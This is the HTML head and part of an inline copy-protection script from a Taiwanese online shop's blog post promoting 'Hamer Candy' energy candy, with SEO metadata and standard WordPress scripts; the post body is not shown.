

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hamertw.com/2019/12/02/%E7%B3%96%E6%9E%9C%E5%80%BC%E5%BE%97%E4%BF%A1%E8%B3%B4%E5%97%8E%EF%BC%9F%E7%88%B2%E4%BB%80%E9%BA%BC%E9%81%B8%E6%93%87hamer%E7%B3%96%EF%BC%9F%E9%80%99%E4%BA%94%E5%A4%A7%E7%90%86%E7%94%B1%E4%B8%80/
body_size: 24247
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="zh-TW"
	prefix="og: https://ogp.me/ns#"  class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="zh-TW"
	prefix="og: https://ogp.me/ns#"  class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="zh-TW"
	prefix="og: https://ogp.me/ns#"  class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.hamertw.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>糖果值得信賴嗎？爲什麼選擇hamer糖？這五大理由一定要看！ - 馬來西亞汗馬糖一Hamer Candy 能量糖果台灣專賣店</title>

		<!-- All in One SEO 4.1.0.2 -->
		<meta name="description" content="隨著生活節奏的不斷加快，很多人都在感嘆現在的物質生活好了很多，但其實承受的壓力和負擔也越來越大，各種壓力讓男人 [...]"/>
		<link rel="canonical" href="https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/" />
		<meta property="og:site_name" content="馬來西亞汗馬糖一Hamer Candy 能量糖果台灣專賣店 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="糖果值得信賴嗎？爲什麼選擇hamer糖？這五大理由一定要看！ - 馬來西亞汗馬糖一Hamer Candy 能量糖果台灣專賣店" />
		<meta property="og:description" content="隨著生活節奏的不斷加快，很多人都在感嘆現在的物質生活好了很多，但其實承受的壓力和負擔也越來越大，各種壓力讓男人 [...]" />
		<meta property="og:url" content="https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/" />
		<meta property="article:published_time" content="2019-12-02T03:34:39Z" />
		<meta property="article:modified_time" content="2019-12-02T03:34:39Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.hamertw.com" />
		<meta name="twitter:title" content="糖果值得信賴嗎？爲什麼選擇hamer糖？這五大理由一定要看！ - 馬來西亞汗馬糖一Hamer Candy 能量糖果台灣專賣店" />
		<meta name="twitter:description" content="隨著生活節奏的不斷加快，很多人都在感嘆現在的物質生活好了很多，但其實承受的壓力和負擔也越來越大，各種壓力讓男人 [...]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.hamertw.com\/#website","url":"https:\/\/www.hamertw.com\/","name":"\u99ac\u4f86\u897f\u4e9e\u6c57\u99ac\u7cd6\u4e00Hamer Candy \u80fd\u91cf\u7cd6\u679c\u53f0\u7063\u5c08\u8ce3\u5e97","publisher":{"@id":"https:\/\/www.hamertw.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.hamertw.com\/#organization","name":"\u99ac\u4f86\u897f\u4e9e\u6c57\u99ac\u7cd6\u4e00Hamer Candy \u80fd\u91cf\u7cd6\u679c\u53f0\u7063\u5c08\u8ce3\u5e97","url":"https:\/\/www.hamertw.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hamertw.com\/#listItem","position":"1","item":{"@id":"https:\/\/www.hamertw.com\/#item","name":"\u4e3b\u9801","description":"\u99ac\u4f86\u897f\u4e9e\u6c57\u99ac\u7cd6hamer candy \u6c57\u99ac\u7cd6\uff08Hamer candy\uff09\u53c8\u540d\u6c57\u99ac\u7cbe\u529b\u7cd6\u3001\u6c57\u99ac\u4eba\u53c3\u7cd6\u3001\u6c57\u99ac\u5496\u5561\u7cd6\u3001 [...]","url":"https:\/\/www.hamertw.com\/"},"nextItem":"https:\/\/www.hamertw.com\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.hamertw.com\/2019\/#listItem","position":"2","item":{"@id":"https:\/\/www.hamertw.com\/2019\/#item","name":"2019","url":"https:\/\/www.hamertw.com\/2019\/"},"nextItem":"https:\/\/www.hamertw.com\/2019\/12\/#listItem","previousItem":"https:\/\/www.hamertw.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.hamertw.com\/2019\/12\/#listItem","position":"3","item":{"@id":"https:\/\/www.hamertw.com\/2019\/12\/#item","name":"December","url":"https:\/\/www.hamertw.com\/2019\/12\/"},"nextItem":"https:\/\/www.hamertw.com\/2019\/12\/02\/#listItem","previousItem":"https:\/\/www.hamertw.com\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/#listItem","position":"4","item":{"@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/#item","name":"2","url":"https:\/\/www.hamertw.com\/2019\/12\/02\/"},"nextItem":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#listItem","previousItem":"https:\/\/www.hamertw.com\/2019\/12\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#listItem","position":"5","item":{"@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#item","name":"\u7cd6\u679c\u503c\u5f97\u4fe1\u8cf4\u55ce\uff1f\u7232\u4ec0\u9ebc\u9078\u64c7hamer\u7cd6\uff1f\u9019\u4e94\u5927\u7406\u7531\u4e00\u5b9a\u8981\u770b\uff01","description":"\u96a8\u8457\u751f\u6d3b\u7bc0\u594f\u7684\u4e0d\u65b7\u52a0\u5feb\uff0c\u5f88\u591a\u4eba\u90fd\u5728\u611f\u5606\u73fe\u5728\u7684\u7269\u8cea\u751f\u6d3b\u597d\u4e86\u5f88\u591a\uff0c\u4f46\u5176\u5be6\u627f\u53d7\u7684\u58d3\u529b\u548c\u8ca0\u64d4\u4e5f\u8d8a\u4f86\u8d8a\u5927\uff0c\u5404\u7a2e\u58d3\u529b\u8b93\u7537\u4eba [...]","url":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/"},"previousItem":"https:\/\/www.hamertw.com\/2019\/12\/02\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.hamertw.com\/author\/hamertw\/#author","url":"https:\/\/www.hamertw.com\/author\/hamertw\/","name":"\u5ba2\u670d\u7ba1\u7406\u54e1","image":{"@type":"ImageObject","@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9d27faa02147553ababeb3e7083642ba?s=96&d=mm&r=g","width":"96","height":"96","caption":"\u5ba2\u670d\u7ba1\u7406\u54e1"}},{"@type":"WebPage","@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#webpage","url":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/","name":"\u7cd6\u679c\u503c\u5f97\u4fe1\u8cf4\u55ce\uff1f\u7232\u4ec0\u9ebc\u9078\u64c7hamer\u7cd6\uff1f\u9019\u4e94\u5927\u7406\u7531\u4e00\u5b9a\u8981\u770b\uff01 - \u99ac\u4f86\u897f\u4e9e\u6c57\u99ac\u7cd6\u4e00Hamer Candy \u80fd\u91cf\u7cd6\u679c\u53f0\u7063\u5c08\u8ce3\u5e97","description":"\u96a8\u8457\u751f\u6d3b\u7bc0\u594f\u7684\u4e0d\u65b7\u52a0\u5feb\uff0c\u5f88\u591a\u4eba\u90fd\u5728\u611f\u5606\u73fe\u5728\u7684\u7269\u8cea\u751f\u6d3b\u597d\u4e86\u5f88\u591a\uff0c\u4f46\u5176\u5be6\u627f\u53d7\u7684\u58d3\u529b\u548c\u8ca0\u64d4\u4e5f\u8d8a\u4f86\u8d8a\u5927\uff0c\u5404\u7a2e\u58d3\u529b\u8b93\u7537\u4eba [...]","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.hamertw.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#breadcrumblist"},"author":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#author","creator":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#author","datePublished":"2019-12-02T03:34:39+00:00","dateModified":"2019-12-02T03:34:39+00:00"},{"@type":"BlogPosting","@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#blogposting","name":"\u7cd6\u679c\u503c\u5f97\u4fe1\u8cf4\u55ce\uff1f\u7232\u4ec0\u9ebc\u9078\u64c7hamer\u7cd6\uff1f\u9019\u4e94\u5927\u7406\u7531\u4e00\u5b9a\u8981\u770b\uff01 - \u99ac\u4f86\u897f\u4e9e\u6c57\u99ac\u7cd6\u4e00Hamer Candy \u80fd\u91cf\u7cd6\u679c\u53f0\u7063\u5c08\u8ce3\u5e97","description":"\u96a8\u8457\u751f\u6d3b\u7bc0\u594f\u7684\u4e0d\u65b7\u52a0\u5feb\uff0c\u5f88\u591a\u4eba\u90fd\u5728\u611f\u5606\u73fe\u5728\u7684\u7269\u8cea\u751f\u6d3b\u597d\u4e86\u5f88\u591a\uff0c\u4f46\u5176\u5be6\u627f\u53d7\u7684\u58d3\u529b\u548c\u8ca0\u64d4\u4e5f\u8d8a\u4f86\u8d8a\u5927\uff0c\u5404\u7a2e\u58d3\u529b\u8b93\u7537\u4eba [...]","headline":"\u7cd6\u679c\u503c\u5f97\u4fe1\u8cf4\u55ce\uff1f\u7232\u4ec0\u9ebc\u9078\u64c7hamer\u7cd6\uff1f\u9019\u4e94\u5927\u7406\u7531\u4e00\u5b9a\u8981\u770b\uff01","author":{"@id":"https:\/\/www.hamertw.com\/author\/hamertw\/#author"},"publisher":{"@id":"https:\/\/www.hamertw.com\/#organization"},"datePublished":"2019-12-02T03:34:39+00:00","dateModified":"2019-12-02T03:34:39+00:00","articleSection":"hamer\u7cd6, \u6c57\u99ac\u7cd6\u7cbe\u529b\u7cd6","mainEntityOfPage":{"@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#webpage"},"isPartOf":{"@id":"https:\/\/www.hamertw.com\/2019\/12\/02\/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.hamertw.com\/#articleImage","url":"https:\/\/1.bp.blogspot.com\/-EjnyoEgIxjA\/XeR36rjtmJI\/AAAAAAAAACY\/dW5mD2dlbq4A02NfUnxonrJCkq4QUGfpACEwYBhgL\/s1600\/000802ca55fe089a6a3026.jpg"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《馬來西亞汗馬糖一Hamer Candy 能量糖果台灣專賣店》&raquo; 資訊提供" href="https://www.hamertw.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hamertw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.hamertw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.hamertw.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.hamertw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.hamertw.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://www.hamertw.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='https://www.hamertw.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://www.hamertw.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://www.hamertw.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://www.hamertw.com/wp-content/themes/flatsome/style.css?ver=3.8.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script type='text/javascript' src='https://www.hamertw.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.hamertw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hamertw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hamertw.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='必利勁POXET-60如何作用的？必利勁膜衣錠延時效果有多久？' href='https://www.hamertw.com/2019/12/02/%e5%bf%85%e5%88%a9%e5%8b%81poxet-60%e5%a6%82%e4%bd%95%e4%bd%9c%e7%94%a8%e7%9a%84%ef%bc%9f%e5%bf%85%e5%88%a9%e5%8b%81%e8%86%9c%e8%a1%a3%e9%8c%a0%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e6%9c%89%e5%a4%9a/' />
<link rel='next' title='印度必利勁主要是治療早洩嗎？功效怎麼樣？' href='https://www.hamertw.com/2019/12/06/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e4%b8%bb%e8%a6%81%e6%98%af%e6%b2%bb%e7%99%82%e6%97%a9%e6%b4%a9%e5%97%8e%ef%bc%9f%e5%8a%9f%e6%95%88%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/' />
<meta name="generator" content="WordPress 5.2.16" />
<meta name="generator" content="WooCommerce 3.6.4" />
<link rel='shortlink' href='https://www.hamertw.com/?p=1446' />
<link rel="alternate" type="application/json+oembed" href="https://www.hamertw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hamertw.com%2F2019%2F12%2F02%2F%25e7%25b3%2596%25e6%259e%259c%25e5%2580%25bc%25e5%25be%2597%25e4%25bf%25a1%25e8%25b3%25b4%25e5%2597%258e%25ef%25bc%259f%25e7%2588%25b2%25e4%25bb%2580%25e9%25ba%25bc%25e9%2581%25b8%25e6%2593%2587hamer%25e7%25b3%2596%25ef%25bc%259f%25e9%2580%2599%25e4%25ba%2594%25e5%25a4%25a7%25e7%2590%2586%25e7%2594%25b1%25e4%25b8%2580%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hamertw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hamertw.com%2F2019%2F12%2F02%2F%25e7%25b3%2596%25e6%259e%259c%25e5%2580%25bc%25e5%25be%2597%25e4%25bf%25a1%25e8%25b3%25b4%25e5%2597%258e%25ef%25bc%259f%25e7%2588%25b2%25e4%25bb%2580%25e9%25ba%25bc%25e9%2581%25b8%25e6%2593%2587hamer%25e7%25b3%2596%25ef%25bc%259f%25e9%2580%2599%25e4%25ba%2594%25e5%25a4%25a7%25e7%2590%2586%25e7%2594%25b1%25e4%25b8%2580%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
//<![CDATA[
var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43))
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
     	return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
